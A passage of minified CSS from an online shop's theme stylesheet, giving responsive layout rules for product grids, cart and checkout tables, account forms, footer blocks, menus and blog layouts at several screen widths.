a{width:100%}span.productTitle{padding-bottom:10px}#product_comment{float:left;margin-bottom:10px}#views_block a.btn{left:22px}.blockproductscategory,#crossselling{width:100%}#crossselling li,#productscategory_list li{margin-right:15px}#productscategory_slider{margin-left:10px;margin-right:10px;width:286px !important}#productscategory_scroll_right{margin-right:0}#views_block a.btn{z-index:9}#attributes select{width:70px}.wrapper-dropdown span{width:73px}.wrapper-dropdown{width:98px}.tab-titles h3{width:calc(100% - 22px);line-height:40px;height:40px;background-color:#e0e0e0;margin-right:0;margin-bottom:1px}.idTabs .selected{border-bottom:1px solid #e0e0e0}.tab-titles h3 a{line-height:39px;color:#666;font-size:17px}#more_info_block{position:relative}.addresses ul.address{width:47% !important}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{font-size:13px}#create-account_form,#authentication #login_form{width:46%}#form_forgotpassword input#email{width:200px}#products-comparison #left_column,#identity #left_column{display:none}#products-comparison #center_column,#identity #center_column{width:100%}#view_full_size img.jqzoom{width:268px}#idTab5{max-height:300px;overflow-y:auto}#idTab5 p.comment_info{display:none}#order-list td{padding:9px}.color-myaccount{vertical-align:top}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:645px}#footer .facebook-box{clear:both;width:100% !important;float:none}#footer .block.facebook-box h4{padding-left:10px}.facebook-box .fb_followers li:nth-child(10n+10){margin-right:0 !important}#HOOK_SHOPPING_CART #productscategory_slider{width:668px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:167px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.grid_title,.list_title{display:none}#currencies_block_top .wrapper-dropdown{height:28px;width:100px}#ytplayer{width:295px;height:165px}.sf-menu > li > a{display:inline-block}#isotope li{margin-right:8px}.facebook-box{margin-top:30px}.blog-type-left_side .blog-body{width:428px;float:left}.blog-type-right_side .blog-info{clear:both}.blog-type-right_side .blog-title{width:100%;margin-right:0}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sf-menu > li{margin:0 10px}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:344px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.touch .promo_section ul li:hover .productInfo{top:75px}body .ph_simpleblog .ph_col_medium .post-item{width:428px}body .ph_simpleblog .ph_col .post-additional-info{margin:0 0 20px 0;width:100%;overflow:hidden}body .ph_col .blog-post-data{float:left;width:100px;padding-top:5px;margin-left:20px;clear:none}body .ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;margin-bottom:0;width:100%}body .ph_col_small .blog-post-data{width:100%;margin-left:0}body .ph_simpleblog .ph_col_small .post-info{width:100%}body .ph_simpleblog .ph_col_2 .post-item figure{margin-bottom:10px}body .ph_simpleblog .ph_col_2 .post-item h2,body .ph_simpleblog.simpleblog-single .ph_col_2 h1{font-size:18px;padding-bottom:10px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:40px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:768px}#pk_features li span{display:none}}@media (max-width:980px) and (min-width:728px){#newsletter_block_ext .col .indent{padding-top:20px;height:182px}#newsletter_block_ext .col p{margin-bottom:0}#newsletter_block_ext .col h4{margin-bottom:10px;font-size:18px;line-height:24px}form.newsletter_form{width:100%}#newsletter_block_ext .inputNew{width:100px}.newsletter_soc li{width:35px;height:35px;margin:0 5px}#newsletter_block_ext .col.social ul li a .svgic{margin-top:6px}#newsletter_block_ext .col{margin-right:13px}#footer #newsletter_block_left h4{font-size:16px}#footer #newsletter_block_left .inputNew{width:250px}#footer #newsletter_block_left .block_content{padding:0}#center_column{width:100%}#center_column.column_exist{width:508px}#left_column{width:190px}body #isotope li{width:228px;margin-right:20px}body .column_exist #isotope li{width:227px}body .flexmenu > ul{width:728px;margin:0 auto}.sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:145px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(4n+4){margin-right:0}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}#center_column.column_exist #isotope li{width:233px}#center_column.column_exist .products-module .function_button{width:30px;height:30px}#center_column.column_exist .products-module .function_button a .svgic{margin-top:5px}}@media (max-width:727px) and (min-width:481px){.sticky .flexmenu-wrapper,.sticky .flexmenu{width:450px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:92px !important}.facebook-box .fb_followers li:nth-child(6n+6){margin-right:0 !important}#footer .facebook-box .dropdown-content{padding-top:20px}.facebook-box .likeButton{top:67px}.view_grid .product_list > li{width:215px}.product_list > li .right_block{width:214px;text-align:left}body div.view_list .product-info{margin-bottom:0}.view_grid .product_list > li:nth-child(2n+2){margin-right:0;clear:right}.promo_section .productInfo .info .clearfix{padding:10px}body #newsletter_block_ext .col .indent{padding:80px 20px 20px 20px}#footer #newsletter_block_left .inputNew{width:calc(73% - 20px)}}@media (max-width:727px){#page,.page_width{width:450px}#header{height:190px}#header_logo{top:122px}body #header #header_logo,.logo-container{margin-top:60px}#header_user #header_nav{float:none}#shopping_cart{position:relative;padding:0;float:left;width:36px;top:auto;left:auto;border:none;min-width:36px}#shopping_cart .svgic-cart{width:20px;height:20px}#shopping_cart .mobile_cart_num{display:block;position:absolute;bottom:0;right:5px;height:16px;font:normal 12px/16px Arial;padding:0 4px;text-align:center;color:#fff;border-radius:50%}#shopping_cart:hover .mobile_cart_num{display:none}#shopping_cart:hover{position:absolute;left:0;top:0;z-index:99}#search_block_top{top:160px;right:50%;margin-right:-150px;width:300px}#pk_customlinks{position:absolute;top:220px;width:100%;left:0}#pk_customlinks ul{width:100%;text-align:center}#pk_customlinks ul > li:hover{background:none;color:#333}#pk_customlinks ul > li{line-height:30px;text-align:center;padding:0;border:none;margin:0;display:block;float:left;position:static}#pk_customlinks ul li a{font-size:16px;width:100%;display:block;border-left:1px solid #5f5d5a;height:22px}#pk_customlinks ul li:first-child a{border-style:none}#pk_customlinks ul li a:hover{color:#222}#languages_block_top{left:auto;right:0;margin-left:20px}#currencies_block_top{float:right}.sf-contener{display:none}.mobileMenu div.mobileMenuContainer{display:block}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}#promo_show{width:450px;height:431px;margin-right:0;margin-bottom:20px;float:none}.promo_section{width:450px}#promo_show .promoborder{height:429px}.promo_section ul li{height:220px;width:220px}.promo_section ul li .promoborder{height:218px;width:218px}.promo_section li .price_with_reduction{padding-top:70px}.productInfo{top:115px}.nivoSlider{height:187px}.nivo-directionNav a{top:31%}.viewport_container{width:392px}.viewport{width:412px}#productsCarousel ul li{width:184px}#productsCarousel ul li a.slide-animate{width:182px}#productsCarousel ul li a.slide-animate img{width:182px}#productsCarousel div.price span{font-size:33px}#productsCarousel li .price .exclusive{height:40px;line-height:40px;font-size:18px}.touch #productsCarousel ul li .price{height:80px}#newsletter_block_ext{border:1px solid #e0e0e0;background:#fff;padding:20px}#newsletter_block_ext .col{margin-right:0;margin-bottom:15px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:408px;height:322px}#newsletter_block_ext .col .opacity_bg{width:100%;height:183px}#newsletter_block_ext .col h4{font-size:30px;line-height:40px}#newsletter_block_ext .col .indent{padding:20px}#newsletter_block_ext .col p{font-size:20px;line-height:26px}#newsletter_block_ext .col.social ul{padding-top:5px}form.newsletter_form{width:100%;height:50px}form.newsletter_form .ind{padding:8px 10px 10px 20px}#newsletter_block_ext input.minibutton{width:81px;font-size:20px;height:34px;line-height:34px;background:#ccc}#newsletter_block_ext input.minibutton:hover{background:#bbb}#newsletter_block_ext input.inputNew{height:30px;line-height:30px;width:253px;font-size:20px;color:#ccc}#footer{padding-top:50px}#footer .block,body #footer #twitter_block{float:none;margin:0;width:100% !important;margin-bottom:30px !important}#footer #twitter_block.block ul li{width:422px}#footer .block h4{font-size:25px;border-bottom:1px solid rgba(0,0,0,0.2);cursor:pointer;padding-left:10px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows.png) no-repeat 100% 0}#footer #twitter_block h4 a{font-size:25px}#footer .block .block_content.open h4{background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows_top.png) no-repeat 100% 0}#footer #twitter_block h4{padding-left:10px}#footer .block .block_content ul{border-top:none}#footer .block .block_content ul li,#footer .block .block_content ul li a{font-size:17px}#footer .block .block_content ul li{padding:22px 0 22px 10px}#footer #twitter_block ul.tweet_list li{padding:0 0 0 20px}#footer .block_logo{padding:32px 0 80px}#footer .facebookBody{margin-top:16px}#footer .facebookBody h4 span{z-index:999}#footer .facebookBody iframe{width:100%}#pb-right-column #image-block{width:352px !important;margin-right:12px}.dropdown-menu{z-index:1000;display:none;min-width:450px;padding:5px 0;margin:2px 0 0;list-style:none}.open .dropdown-menu{display:block}.payment_systems{top:155px}#center_column{width:450px}#left_column{width:450px;margin:0}div.view_grid ul#product_list li{width:215px;margin-right:20px;height:455px}div.view_grid ul#product_list li a.product_img_link img{width:212px}#layered_block_left span.layered_close a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 0;width:40px;height:40px}#layered_block_left span.layered_close.closed a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 -40px;width:40px;height:40px}#layered_block_left .layered_subtitle{font-size:25px;line-height:40px}#layered_form .color-option{vertical-align:top}#center_column .sortPagiBarFooter{background:none}#layered_block_left .checkbox,#layered_form .color-option{width:25px;height:25px;margin:0 15px 5px 0 !important}#columns #layered_block_left ul li label a{font-size:17px}#center_column .sortPagiBarFooter li a,#center_column .sortPagiBarFooter li span{font-size:18px}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{height:auto;padding-left:19px;line-height:35px}#pagination_next a,#pagination_previous a{background:#f1eee7;padding:0 10px !important;margin-left:34px}#layered_form ul li label{line-height:25px}div.view_grid ul#product_list li:nth-child(2n+2){margin-right:0}#product_list a.product_img_link img{height:auto !important}div.view_list ul#product_list li{padding:20px}div.view_list #product_list li .right_block{width:100%}div.view_list #product_list li .left_block{top:23px;left:25px}div.view_list #product_list li h3{font-size:24px;padding-bottom:20px}div.view_list .product-info{margin-bottom:30px}div.view_list #product_list li h3 a{font-family:Georgia !important;color:#666}div.view_list #product_list a.product_img_link{width:184px;margin-right:20px}div.view_list #product_list a.product_img_link img{width:100%;height:auto}div.view_list #product_list li .product_desc{font-size:17px;line-height:25px}div.view_list #product_list li .price{font-size:30px;line-height:50px}div.view_list #product_list li .ajax_add_to_cart_button{padding:17px 15px;font-size:26px}#pb-right-column{width:100%;margin-right:0}#pb-right-column .image_container{border:none}.product_footer{display:none}#pb-left-column{padding-top:20px}#pb-right-column #image-block{width:356px}#pb-right-column #image-block img.jqzoom{width:354px}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:82px !important}#pb-right-column #views_block{width:84px}#views_block a.btn{left:29px}#pb-left-column{width:100%;clear:both}#usefull_link_block{width:136px}.content_only #pb-left-column{width:100%}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:330px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:400px}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:130px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:35px}#form_forgotpassword input#email{width:170px}.shopping_cart_voucher{margin:0;width:100%;margin-bottom:10px;float:none;background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_ipad.jpg) no-repeat 0 0}table#cart_summary tfoot td form#voucher{width:95%;background:#fff;border:1px solid #eee;-webkit-border-radius:13px;border-radius:13px}table#cart_summary tfoot td form#voucher #discount_name{width:313px}ul.address{margin-right:10px !important}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0}.cart_total_price .total_price_container span{padding:0 !important}.shopping_cart_voucher_content{width:100%}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 18px "LMRoman10Regular"}table#cart_summary tfoot td{padding:0;background:none;border-style:none}table#cart_summary td.cart_product{border-top:1px solid #ddd}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:160px}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:200px}#add_adress p.textarea textarea{width:212px}#center_column #add_adress .submit2{padding:0 5px 0 0}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:370px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block .paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#block-history th{font-size:12px;font-weight:normal;padding:4px;text-transform:none}#order-list td{padding-left:4px;padding-right:4px}#order-list tbody{border-top:1px solid #e9e9e9}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{width:151px}#HOOK_SHOPPING_CART #productscategory_slider{width:390px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:200px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.block .dropdown-content{display:none}.grid_title,.list_title{display:none}.sortPagiBar #productsSortForm select{width:113px}div.pagination{width:100%}div.pagination li.truncate{line-height:40px;padding-left:20px}#currencies_block_top .wrapper-dropdown{height:38px;width:192px}#currencies_block_top b{background-position:0 8px}.wrapper-dropdown div{right:5px;top:7px}.attribute_list .wrapper-dropdown div{right:0;top:0}.tweet{padding-top:20px}.facebook-box h4{text-indent:10px}.facebook-box .likeButton{top:65px;z-index:99}.fb_name{font-size:13px}.facebook-box .block_content{padding-top:9px}#footer .block.facebook-box{width:100% !important}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{width:120px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:245px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:343px}#opc_account_choice .opc_float{width:100%}#ytplayer{width:400px;height:240px}#isotopeSort .block_content{width:105%}#isotope li{margin-right:26px;width:210px}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:205px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-type-left_side .blog-body{width:370px}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.flexmenu-container.sticky{position:static}body #offerchatbox{display:none !important}.flexmenuitem:hover a span{background-position:0 100%}body .flexmenu > ul > li > a span{display:inline-block}.flexmenu *{-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.flexmenu > ul > li.narrow{position:relative}.flexmenu > ul > li.narrow div.submenu{width:170px;left:20px}body .flexmenu > ul > li:first-child div.submenu{left:0}.flexmenu .narrow .section-indent{padding:0}.narrow ul.main-section-links > li{margin:0;border-top:1px solid #ddd;width:100%}body .narrow ul.main-section-links > li > a{padding-left:20px;text-transform:none}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}.mobileMenuTitle{display:block;width:100%;font-size:25px;cursor:pointer;line-height:25px;height:45px;text-indent:10px;text-transform:uppercase;color:#3a3a3c}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:0}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;visibility:visible;opacity:1}body .mobile-visible > ul{display:block;position:absolute;top:45px;left:0;border:1px solid #e5e2e2;width:100%;background:#f9f9f9;z-index:9999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul li:first-child{line-height:27px;border-top:1px solid #e5e2e2;width:100%;float:none;height:auto;margin:0;display:block;overflow:hidden;position:relative}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:27px !important;padding:25px 0 !important;display:block;height:auto;width:80%;float:left;text-indent:25px}body .mobile-visible li{background:#f9f9f9}body .mobile-visible li:hover{background:#e17365}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{width:20%;height:58px;display:block;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0;float:right}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{background:url([data-uri]) no-repeat 50% 50%}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.showcase-tooltips{display:none}.zoomWrapper{width:354px !important;overflow:hidden}body .blog-body{width:100%}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-info{width:100%}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:20px}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:470px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}#account-creation_form label{width:130px;padding:6px 15px 6px 0}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:240px}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:145px}#account-creation_form .submit{padding-left:145px}.cat_desc > div{display:none}}@media (max-width:479px){.page_width{width:290px}#header{height:170px}#header_user{float:none;position:absolute;top:36px;left:0;width:100%;margin:0;z-index:0}#header_logo{top:122px}#header_user li{font-size:14px;padding-left:0;width:100%;text-align:center}#header_user li .account{display:none}#header_user_info a{padding-left:0}#header .cart_block .cart-info{width:120px}#header .cart_block{width:290px}.cart_block .block_content{padding:20px 10px}.cartImage{width:90px}.cartImage img{width:90px}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font-size:18px}.cart_block #cart-prices{float:none;width:100%}.cart_block #cart-buttons #button_order_cart{float:none !important}#cart-buttons{width:100%;float:none}b.currency_title{display:none !important}#currencies_block_top .dropdown-select{width:198px}#countries li a{padding:0 15px}#languages_block_top{margin-right:0}#search_block_top{top:180px}.dropdown-menu{min-width:290px}.sf-menu li,.subcat_2,.menuWrapper{width:288px}.theme_controller{display:none !important}.viewport_container{width:239px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#promo_show{width:290px;height:277px}#promo_show .promoborder{height:275px}.promo_section{width:290px}.promo_section ul li{height:290px;width:290px;float:none;margin-bottom:15px}.promo_section ul li .promoborder{height:288px;width:288px}.promo_section ul li a.imgLink{height:100%;width:100%}.productInfo .wrap{height:288px}.productInfo{top:150px}.promo_section li .price_with_reduction span.now{font-size:55px;line-height:55px !important}.promo_section li .button{font-size:15px;padding-top:10px;padding-bottom:10px}.promo_section li .price_with_reduction span.price{font-size:53px;line-height:85px !important}.cameraContent .item_0.button_container{left:60%;top:45%}.cameraContent .item_1.button_container{left:60%;top:45%}.cameraContent .item_2.button_container{left:60%;top:45%}.cameraContent .item_3.button_container{left:60%;top:42%}.cameraContent .item_4.button_container{left:67%;top:40%}.cameraContent .item_5.button_container{left:333px;top:325px}.viewport_container{width:239px !important}.carousel-title h3{font-size:15px;text-transform:none;padding:0 63px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#productsCarousel .viewport{width:229px}#productsCarousel ul li{width:227px;margin-right:0}#productsCarousel ul li a.slide-animate{width:227px}#productsCarousel ul li a.slide-animate img{width:227px}#productsCarousel .price{height:40px}#newsletter_block_ext .promo{margin-bottom:0}#newsletter_block_ext,#newsletter_block_ext .col .indent{padding:10px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:267px;height:211px}.newsletter_soc li{margin:0}body #footer #newsletter_block_left h4{font-size:14px}body #footer #newsletter_block_left .inputNew{width:calc(67% - 20px)}#newsletter_block_ext input.inputNew{width:132px}#newsletter_block_ext .col h4{line-height:33px}#newsletter_block_ext .col .opacity_bg{width:100%;height:143px}#newsletter_block_ext .col.social ul{padding-top:15px}#newsletter_block_ext .col h4{font-size:24px;line-height:25px;margin-bottom:13px;margin-top:5px}#header_user #shopping_cart{margin:0}.productInfo .manufacturer_name{font-size:20px}#center_column{width:290px}.cat_desc{top:15px;left:25px;width:230px}.cat_desc span{display:none}.sortPagiBar #productsSortForm select{width:110px}div.view_list ul#product_list li{padding:10px}div.view_list #product_list a.product_img_link{width:265px;margin-right:0;margin-bottom:15px;float:none}div.view_list .product-info{margin-bottom:15px}div.view_grid ul#product_list li{width:100%;margin:0;float:none;height:480px}div.view_grid #product_list a.product_img_link{width:287px;background:#fff;border:1px solid #e0e0e0}div.view_grid #product_list a.product_img_link img{border-style:none}#center_column .sortPagiBar{background:none}.views_float{display:inline;float:none;height:32px}.sortPagiBar .views{display:none}.sortPagiBar #nbrItemPage{margin-left:0}#center_column .sortPagiBar form{margin-bottom:10px}#left_column{width:100%}#product_list li h3,#product_list li h3 a{color:#666;font:normal 25px/30px Georgia !important}#pb-right-column #image-block{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:288px !important;overflow:hidden}#thumbs_list_frame{width:100% !important}#product #thumbs_list_frame li{margin-bottom:6px !important}#product .view_scroll_spacer,#product #view_scroll_right{display:none !important}#pb-right-column #image-block img.jqzoom{width:100%}.hookProductPage .share_block{width:100%;float:none;margin-bottom:10px}.hookProductPage #wishlist_button{margin-left:0}#thumbs_list_frame{margin-top:5px}#thumbs_list_frame li{margin:0 9px 10px 0 !important;float:left}#thumbs_list_frame li:nth-child(3n+3){margin-right:0 !important}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:90px !important}span.productTitle{width:100%}#pb-left-column #buy_block fieldset{width:100%}#attributes select{width:289px}#pb-left-column #buy_block label{display:block !important;text-align:left;width:100%;font-size:20px !important;line-height:30px !important}.attribute_list .chzn-container-single .chzn-single span{font-size:20px;line-height:45px}.attribute_list .chzn-container-single .chzn-single{height:45px}.attribute_list .chzn-container-single .chzn-single div b{-ms-background-position:0 13px;background-position:0 13px}.attribute_list .wrapper-dropdown{width:285px;height:45px}.attribute_list .wrapper-dropdown i,.attribute_list .wrapper-dropdown .dropdown li:hover a i{width:40px;height:40px}.wrapper-dropdown .dropdown li,.wrapper-dropdown .dropdown li a{height:45px;line-height:45px;font-size:20px}.attribute_list .wrapper-dropdown div{top:11px}div.price{height:auto}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:10px 15px 10px 15px;font-size:20px}.attribute_list .wrapper-dropdown span,#quantity_wanted_p input{height:45px;line-height:45px;font-size:20px}#quantity_wanted{width:267px !important}.product_attributes{padding-left:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold;height:25px}td.history_detail{text-align:right}td.history_detail a{margin-right:10px}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:165px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:85%}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#module-favoriteproducts-account #center_column{width:100% !important}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:100px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:100%;text-align:left;padding:0}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{width:95%}#add_adress span.form_info,#add_adress span.inline-infos{margin:0}#add_adress p.textarea textarea{width:100%}#address p.inline-infos{margin:0 !important}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:95%}.payment_module a{line-height:20px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:0}#form_forgotpassword input#email{width:170px}.cart_navigation .button{float:none;margin-bottom:10px;clear:both;display:block}#order-list thead,#order-detail-content thead,.table_block table thead,#block-history thead{display:none}table.std td,table.table_block td{padding:5px}#order-list td{padding:3px 0;width:100%;display:block;text-indent:5px}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{text-align:left}#module-blockwishlist-mywishlist #mywishlist p.text input{width:95%}#module-blockwishlist-mywishlist #mywishlist p.text label{text-align:left;padding-left:0}#module-blockwishlist-mywishlist #mywishlist p.submit{margin:0}#form_wishlist fieldset{width:92%}#identity .std p.radio span{width:80px}#identity .std p.select label{width:100%}#identity .std #security_informations{padding:0}.sf-menu li{background:#F9F9F9}.sf-menu ul.subcat_3{position:static 